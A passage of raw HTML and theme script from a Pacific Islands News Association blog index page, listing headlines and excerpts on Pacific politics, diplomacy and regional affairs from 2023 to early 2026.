td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" class="td-image-wrap " title="Pro-France MPs confront Macron at New Caledonia talks" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pro-France MPs confront Macron at New Caledonia talks" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" title="Pro-France MPs confront Macron at New Caledonia talks">Pro-France MPs confront Macron at New Caledonia talks</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="BBNJ Agreement comes into force, marking milestone for global ocean governance" ><img class="entry-thumb" src="[data-uri]" alt="" title="BBNJ Agreement comes into force, marking milestone for global ocean governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/11/TUBA-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" title="BBNJ Agreement comes into force, marking milestone for global ocean governance">BBNJ Agreement comes into force, marking milestone for global ocean governance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" class="td-image-wrap " title="Free trade agreements with Pacific island nations proposed to protect regional posture" ><img class="entry-thumb" src="[data-uri]" alt="" title="Free trade agreements with Pacific island nations proposed to protect regional posture" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" title="Free trade agreements with Pacific island nations proposed to protect regional posture">Free trade agreements with Pacific island nations proposed to protect regional&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" class="td-image-wrap " title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" ><img class="entry-thumb" src="[data-uri]" alt="" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/07/FORUMS-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum">Taiwan boosts support as Palau prepares to host Pacific Islands Forum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-blog-index ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Blog" class="entry-crumb" href="https://pina.com.fj/2025/12/18/we-come-as-family-at-rabi-anniversary-nauru-president-adeang-tells-banabans/">Blog</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 3</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/18/we-come-as-family-at-rabi-anniversary-nauru-president-adeang-tells-banabans/"  rel="bookmark" title="“We come as family” at Rabi anniversary: Nauru President Adeang tells Banabans">“We come as family” at Rabi anniversary: Nauru President Adeang tells Banabans</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T13:34:35+12:00" >December 18, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/18/we-come-as-family-at-rabi-anniversary-nauru-president-adeang-tells-banabans/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/18/we-come-as-family-at-rabi-anniversary-nauru-president-adeang-tells-banabans/"  rel="bookmark" class="td-image-wrap " title="“We come as family” at Rabi anniversary: Nauru President Adeang tells Banabans" ><img class="entry-thumb" src="[data-uri]" alt="" title="“We come as family” at Rabi anniversary: Nauru President Adeang tells Banabans" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/600270665_1161127739516395_3430982149121210370_n-696x464.jpg"  width="696" height="464" /></a></div>
                <div class="td-excerpt">
                    Nauru President David Adeang has reaffirmed Nauru’s enduring ancestral and family ties with the Banaban people during the 80th anniversary commemorating their arrival on...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2025/12/18/we-come-as-family-at-rabi-anniversary-nauru-president-adeang-tells-banabans/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/18/oacps-ministers-push-reform-and-samoa-agreement/"  rel="bookmark" title="OACPS Ministers push reform and Samoa Agreement">OACPS Ministers push reform and Samoa Agreement</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T13:29:04+12:00" >December 18, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/18/oacps-ministers-push-reform-and-samoa-agreement/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/18/oacps-ministers-push-reform-and-samoa-agreement/"  rel="bookmark" class="td-image-wrap " title="OACPS Ministers push reform and Samoa Agreement" ><img class="entry-thumb" src="[data-uri]" alt="" title="OACPS Ministers push reform and Samoa Agreement" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/second-batch-COM-2025-Dec-20-scaled-1-696x464.jpeg"  width="696" height="464" /></a></div>
                <div class="td-excerpt">
                    The 120th Session of the Council of Ministers of the Organisation of African, Caribbean and Pacific States (OACPS) has concluded in Brussels with a...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2025/12/18/oacps-ministers-push-reform-and-samoa-agreement/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/18/120th-oacps-council-of-ministers-concludes-in-brussels-with-strong-focus-on-reform-implementation-of-samoa-agreement-and-summit-preparations/"  rel="bookmark" title="120th OACPS Council of Ministers concludes in Brussels with strong focus on reform, Implementation of Samoa Agreement and Summit Preparations">120th OACPS Council of Ministers concludes in Brussels with strong focus on reform, Implementation of Samoa Agreement and Summit Preparations</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T13:25:22+12:00" >December 18, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/18/120th-oacps-council-of-ministers-concludes-in-brussels-with-strong-focus-on-reform-implementation-of-samoa-agreement-and-summit-preparations/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/18/120th-oacps-council-of-ministers-concludes-in-brussels-with-strong-focus-on-reform-implementation-of-samoa-agreement-and-summit-preparations/"  rel="bookmark" class="td-image-wrap " title="120th OACPS Council of Ministers concludes in Brussels with strong focus on reform, Implementation of Samoa Agreement and Summit Preparations" ><img class="entry-thumb" src="[data-uri]" alt="" title="120th OACPS Council of Ministers concludes in Brussels with strong focus on reform, Implementation of Samoa Agreement and Summit Preparations" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/120th-COM_Brussels-2025-3-scaled-1-696x464.jpeg"  width="696" height="464" /></a></div>
                <div class="td-excerpt">
                    The 120th Session of the Council of Ministers of the Organisation of African, Caribbean and Pacific States (OACPS) concluded in Brussels, following three days...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2025/12/18/120th-oacps-council-of-ministers-concludes-in-brussels-with-strong-focus-on-reform-implementation-of-samoa-agreement-and-summit-preparations/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/18/marshall-islands-launches-worlds-first-universal-basic-income-scheme-offering-cryptocurrency/"  rel="bookmark" title="Marshall Islands launches world’s first universal basic income scheme offering cryptocurrency">Marshall Islands launches world’s first universal basic income scheme offering cryptocurrency</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T13:20:42+12:00" >December 18, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/18/marshall-islands-launches-worlds-first-universal-basic-income-scheme-offering-cryptocurrency/#respond">0</a></span>                </div>

